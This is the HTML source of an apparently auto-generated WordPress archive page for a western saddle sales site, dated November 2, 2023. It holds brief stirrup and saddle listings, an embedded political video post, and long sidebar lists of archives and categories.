

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westernhorsepads.com/2023/11/02/
body_size: 23229
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>02 | November | 2023 | Western SaddlesWestern Saddles</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://westernhorsepads.com/xmlrpc.php">	
	<!--[if lt IE 9]>
	<script src="https://westernhorsepads.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<title>02 | November | 2023 | Western SaddlesWestern Saddles</title>
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; Feed" href="https://westernhorsepads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; Comments Feed" href="https://westernhorsepads.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///westernhorsepads.com/wp-content/themes/default/css/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mckinley-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///westernhorsepads.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='mckinley-style-css'  href='https:///westernhorsepads.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='mckinley-ie-css'  href='https:///westernhorsepads.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///westernhorsepads.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westernhorsepads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westernhorsepads.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Western Saddles"/>
	<meta property="og:title" content="Live Trump Up Next In Trial Total Panic Mode"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://westernhorsepads.com/live-trump-up-next-in-trial-total-panic-mode/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/muwaw.js"></script>
<script type="text/javascript" src="/jecykigow.js"></script>
</head>

<body class="archive date single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://westernhorsepads.com/" title="Western Saddles" rel="home">
				<h1 class="site-title">Western Saddles</h1>
				<h2 class="site-description"></h2>
			</a>

			<div id="navbar" class="navbar clear">
				<div class="menu-toggle"></div>
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">					
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://westernhorsepads.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://westernhorsepads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://westernhorsepads.com/terms-of-use/">Terms of Use</a></li></ul></div>
					
				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">November 2, 2023</h1>
			</header><!-- .archive-header -->

										
<article id="post-10415" class="post-10415 post type-post status-publish format-standard has-post-thumbnail hentry category-live tag-live tag-mode tag-panic tag-total tag-trial tag-trump">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="100" height="56" src="https://westernhorsepads.com/wp-content/photos/Live_Trump_Up_Next_In_Trial_Total_Panic_Mode_01_iq.jpg" class="attachment-mckinley-post-thumb-big wp-post-image" alt="Live_Trump_Up_Next_In_Trial_Total_Panic_Mode_01_iq" />		</div>
		
				<h1 class="entry-title">
			<a href="https://westernhorsepads.com/live-trump-up-next-in-trial-total-panic-mode/" rel="bookmark">Live Trump Up Next In Trial Total Panic Mode</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://westernhorsepads.com/live-trump-up-next-in-trial-total-panic-mode/" title="Permalink to Live Trump Up Next In Trial Total Panic Mode" rel="bookmark"><time class="entry-date" datetime="2023-11-02T19:25:03+00:00">November 2, 2023</time></a></span><span class="categories-links"><a href="https://westernhorsepads.com/category/live/" rel="category tag">live</a></span><span class="tags-links"><a href="https://westernhorsepads.com/tag/live/" rel="tag">live</a>, <a href="https://westernhorsepads.com/tag/mode/" rel="tag">mode</a>, <a href="https://westernhorsepads.com/tag/panic/" rel="tag">panic</a>, <a href="https://westernhorsepads.com/tag/total/" rel="tag">total</a>, <a href="https://westernhorsepads.com/tag/trial/" rel="tag">trial</a>, <a href="https://westernhorsepads.com/tag/trump/" rel="tag">trump</a></span><span class="author vcard"><a class="url fn n" href="https://westernhorsepads.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>			
						
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/rMDLZIT5wZw" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-10413" class="post-10413 post type-post status-publish format-standard has-post-thumbnail hentry category-17jk tag-17jk tag-nickle tag-plated tag-stirrups tag-wooden">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="80" src="https://westernhorsepads.com/wp-content/photos/17JK_Nickle_Plated_Wooden_Stirrups_01_gqpj.jpg" class="attachment-mckinley-post-thumb-big wp-post-image" alt="17JK_Nickle_Plated_Wooden_Stirrups_01_gqpj" />		</div>
		
				<h1 class="entry-title">
			<a href="https://westernhorsepads.com/17jk-nickle-plated-wooden-stirrups/" rel="bookmark">17JK Nickle Plated Wooden Stirrups</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://westernhorsepads.com/17jk-nickle-plated-wooden-stirrups/" title="Permalink to 17JK Nickle Plated Wooden Stirrups" rel="bookmark"><time class="entry-date" datetime="2023-11-02T11:23:53+00:00">November 2, 2023</time></a></span><span class="categories-links"><a href="https://westernhorsepads.com/category/17jk/" rel="category tag">17jk</a></span><span class="tags-links"><a href="https://westernhorsepads.com/tag/17jk/" rel="tag">17jk</a>, <a href="https://westernhorsepads.com/tag/nickle/" rel="tag">nickle</a>, <a href="https://westernhorsepads.com/tag/plated/" rel="tag">plated</a>, <a href="https://westernhorsepads.com/tag/stirrups/" rel="tag">stirrups</a>, <a href="https://westernhorsepads.com/tag/wooden/" rel="tag">wooden</a></span><span class="author vcard"><a class="url fn n" href="https://westernhorsepads.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>			
						
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		

<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/17JK_Nickle_Plated_Wooden_Stirrups_01_uw.jpg" title="17JK Nickle Plated Wooden Stirrups" alt="17JK Nickle Plated Wooden Stirrups"/><br/> 	<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/17JK_Nickle_Plated_Wooden_Stirrups_02_flh.jpg" title="17JK Nickle Plated Wooden Stirrups" alt="17JK Nickle Plated Wooden Stirrups"/>
	 	 <br/>

 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/17JK_Nickle_Plated_Wooden_Stirrups_03_bpva.jpg" title="17JK Nickle Plated Wooden Stirrups" alt="17JK Nickle Plated Wooden Stirrups"/>

  <br/> 	 
 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/17JK_Nickle_Plated_Wooden_Stirrups_04_ut.jpg" title="17JK Nickle Plated Wooden Stirrups" alt="17JK Nickle Plated Wooden Stirrups"/>
	<br/>
    <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/17JK_Nickle_Plated_Wooden_Stirrups_05_cyi.jpg" title="17JK Nickle Plated Wooden Stirrups" alt="17JK Nickle Plated Wooden Stirrups"/>	  <br/><br/>	
	
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="17JK Nickle Plated Wooden Stirrups" alt="17JK Nickle Plated Wooden Stirrups"/> 
 <br/>
 Embrace the secure grip and stability provided by the thoughtfully designed tread surface, ensuring an enhanced riding experience with every stride. Add to Favorites.<br/>
	
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="17JK Nickle Plated Wooden Stirrups" alt="17JK Nickle Plated Wooden Stirrups"/> 
<br/>	
	  			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-10411" class="post-10411 post type-post status-publish format-standard has-post-thumbnail hentry category-western tag-great tag-horse tag-indiantack tag-leather tag-pleasure tag-saddle tag-trail tag-western">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="80" src="https://westernhorsepads.com/wp-content/photos/Western_Horse_Saddle_Leather_Trail_Pleasure_Great_IndianTack_Set_01_rt.jpg" class="attachment-mckinley-post-thumb-big wp-post-image" alt="Western_Horse_Saddle_Leather_Trail_Pleasure_Great_IndianTack_Set_01_rt" />		</div>
		
				<h1 class="entry-title">
			<a href="https://westernhorsepads.com/western-horse-saddle-leather-trail-pleasure-great-indiantack-set/" rel="bookmark">Western Horse Saddle Leather Trail Pleasure Great IndianTack Set</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://westernhorsepads.com/western-horse-saddle-leather-trail-pleasure-great-indiantack-set/" title="Permalink to Western Horse Saddle Leather Trail Pleasure Great IndianTack Set" rel="bookmark"><time class="entry-date" datetime="2023-11-02T03:21:58+00:00">November 2, 2023</time></a></span><span class="categories-links"><a href="https://westernhorsepads.com/category/western/" rel="category tag">western</a></span><span class="tags-links"><a href="https://westernhorsepads.com/tag/great/" rel="tag">great</a>, <a href="https://westernhorsepads.com/tag/horse/" rel="tag">horse</a>, <a href="https://westernhorsepads.com/tag/indiantack/" rel="tag">indiantack</a>, <a href="https://westernhorsepads.com/tag/leather/" rel="tag">leather</a>, <a href="https://westernhorsepads.com/tag/pleasure/" rel="tag">pleasure</a>, <a href="https://westernhorsepads.com/tag/saddle/" rel="tag">saddle</a>, <a href="https://westernhorsepads.com/tag/trail/" rel="tag">trail</a>, <a href="https://westernhorsepads.com/tag/western/" rel="tag">western</a></span><span class="author vcard"><a class="url fn n" href="https://westernhorsepads.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>			
						
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Horse_Saddle_Leather_Trail_Pleasure_Great_IndianTack_Set_01_grjz.jpg" title="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set" alt="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set"/>
 
 	<br/>

<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Horse_Saddle_Leather_Trail_Pleasure_Great_IndianTack_Set_02_jwbd.jpg" title="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set" alt="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set"/> 
	 
 <br/>  	 
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Western_Horse_Saddle_Leather_Trail_Pleasure_Great_IndianTack_Set_03_fztt.jpg" title="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set" alt="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set"/>  	 <br/>   <br/>	<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set" alt="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set"/><br/>  Its Ideal for Roping Trail, endurance and Pleasure riding. You will love the Saddle. SADDLE COLOR : Brown Rough Out. TOOLING : Gorgeous Handtooled Basket Weave Design. TREE : Super Strong Tree. SEAT : 16 In Brown Rough out Leather Seat. <br/>	<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set" alt="Western Horse Saddle Leather Trail Pleasure Great IndianTack Set"/><br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://westernhorsepads.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://westernhorsepads.com/new-15-tepee-custom-roughout-roping-saddle-w-tooled-skirt/">NEW 15 Tepee Custom Roughout Roping Saddle w Tooled Skirt</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/11-5-nino-charro-square-skirt-montura-kid-pony-saddle/">11.5 Nino Charro Square Skirt Montura Kid Pony Saddle</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/16-black-western-saddle/">16 Black Western Saddle</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/2006-dk-freedom-dressage-saddle-16-flair-panel/">2006 DK Freedom Dressage Saddle 16 FLAIR Panel</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/victor-quality-clyde-kennedy-equitation-saddle-gorgeous-saddle-16-seat-2/">Victor Quality Clyde Kennedy Equitation Saddle, Gorgeous Saddle! 16 Seat</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://westernhorsepads.com/2026/01/'>January 2026</a></li>
	<li><a href='https://westernhorsepads.com/2025/12/'>December 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/11/'>November 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/10/'>October 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/09/'>September 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/08/'>August 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/07/'>July 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/06/'>June 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/05/'>May 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/04/'>April 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/03/'>March 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/02/'>February 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/01/'>January 2025</a></li>
	<li><a href='https://westernhorsepads.com/2024/12/'>December 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/11/'>November 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/10/'>October 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/09/'>September 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/08/'>August 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/07/'>July 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/06/'>June 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/05/'>May 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/04/'>April 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/03/'>March 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/02/'>February 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/01/'>January 2024</a></li>
	<li><a href='https://westernhorsepads.com/2023/12/'>December 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/11/'>November 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/10/'>October 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/09/'>September 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/08/'>August 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/07/'>July 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/06/'>June 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/05/'>May 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/04/'>April 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/03/'>March 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/02/'>February 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/01/'>January 2023</a></li>
	<li><a href='https://westernhorsepads.com/2022/12/'>December 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/11/'>November 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/10/'>October 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/09/'>September 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/08/'>August 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/07/'>July 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/06/'>June 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/05/'>May 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/04/'>April 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/03/'>March 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/02/'>February 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/01/'>January 2022</a></li>
	<li><a href='https://westernhorsepads.com/2021/12/'>December 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/11/'>November 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/10/'>October 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/09/'>September 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/08/'>August 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/07/'>July 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/06/'>June 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/05/'>May 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/04/'>April 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/03/'>March 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/02/'>February 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/01/'>January 2021</a></li>
	<li><a href='https://westernhorsepads.com/2020/12/'>December 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/11/'>November 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/10/'>October 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/09/'>September 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/08/'>August 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/07/'>July 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/06/'>June 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/05/'>May 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/04/'>April 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/03/'>March 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/02/'>February 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/01/'>January 2020</a></li>
	<li><a href='https://westernhorsepads.com/2019/12/'>December 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/11/'>November 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/10/'>October 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/09/'>September 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/08/'>August 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/07/'>July 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/06/'>June 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/05/'>May 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/04/'>April 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/03/'>March 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/02/'>February 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/01/'>January 2019</a></li>
	<li><a href='https://westernhorsepads.com/2018/12/'>December 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/11/'>November 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/10/'>October 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/09/'>September 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/08/'>August 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/07/'>July 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/06/'>June 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/05/'>May 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/04/'>April 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/03/'>March 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/02/'>February 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3980"><a href="https://westernhorsepads.com/category/set/" >-set</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://westernhorsepads.com/category/00hs/" >00hs</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://westernhorsepads.com/category/01hs/" >01hs</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://westernhorsepads.com/category/02hs/" >02hs</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://westernhorsepads.com/category/03hs/" >03hs</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://westernhorsepads.com/category/05hs/" >05hs</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://westernhorsepads.com/category/06hs/" >06hs</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://westernhorsepads.com/category/07hs/" >07hs</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://westernhorsepads.com/category/08hs/" >08hs</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://westernhorsepads.com/category/09hs/" >09hs</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://westernhorsepads.com/category/10bh/" >10bh</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://westernhorsepads.com/category/11bh/" >11bh</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://westernhorsepads.com/category/11hs/" >11hs</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://westernhorsepads.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://westernhorsepads.com/category/125/" >125-</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://westernhorsepads.com/category/12hs/" >12hs</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://westernhorsepads.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://westernhorsepads.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://westernhorsepads.com/category/13-12/" >13-12</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://westernhorsepads.com/category/13hs/" >13hs</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://westernhorsepads.com/category/13in/" >13in</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://westernhorsepads.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://westernhorsepads.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://westernhorsepads.com/category/14hs/" >14hs</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://westernhorsepads.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://westernhorsepads.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://westernhorsepads.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://westernhorsepads.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://westernhorsepads.com/category/15-18in/" >15-18in</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://westernhorsepads.com/category/151617adult/" >151617adult</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://westernhorsepads.com/category/155/" >155&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://westernhorsepads.com/category/155-16/" >155-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://westernhorsepads.com/category/15in/" >15in</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://westernhorsepads.com/category/16/" >16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://westernhorsepads.com/category/16-17/" >16&#039;&#039;-17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://westernhorsepads.com/category/16western/" >16&#039;&#039;western</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://westernhorsepads.com/category/16-inch/" >16-inch</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://westernhorsepads.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://westernhorsepads.com/category/16905w1q7-l/" >16905w1q7-l</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://westernhorsepads.com/category/16billy/" >16billy</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://westernhorsepads.com/category/16brown/" >16brown</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://westernhorsepads.com/category/16hs/" >16hs</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://westernhorsepads.com/category/16in/" >16in</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://westernhorsepads.com/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://westernhorsepads.com/category/16used/" >16used</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://westernhorsepads.com/category/17/" >17&#039;&#039;</a>
</li>
